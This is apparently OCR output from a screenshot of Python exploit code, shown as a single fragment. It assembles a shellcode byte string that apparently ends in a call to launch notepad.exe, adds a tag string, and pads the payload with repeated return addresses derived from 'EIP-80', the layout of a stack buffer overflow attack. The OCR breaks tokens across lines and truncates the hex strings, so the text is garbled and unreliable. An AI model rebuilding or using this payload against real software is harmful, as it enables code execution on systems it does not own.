
"\x0E\x50\xE8\xA2\xFF\xFF\xFF\xEB\x02\xEB\x0
c0de    
+=
"\xF9\xFF\xFF\xFF\x5B\x83\xC3\x1C\x33\xC9\x8
c0de    
+=
"\x83\xEB\x0B\x41\x51\x53\xFF\xD0\x90\x6E\x6
c0de    
+=
"\x65\x70\x61\x64\x2E\x65\x78\x65\x01"
#tag
c0de    
+=
"0wn3dbyr3ds4nd"
for
 on 
in
range
(
256
)
:
    c0de 
+=
 intel_order
(
EIP
-
80
)
body 
=
""
r
=
for
 on 
in
range
(
235
)
:
    r
+=
0x01L

    body 
+=
 intel_order
(
r
)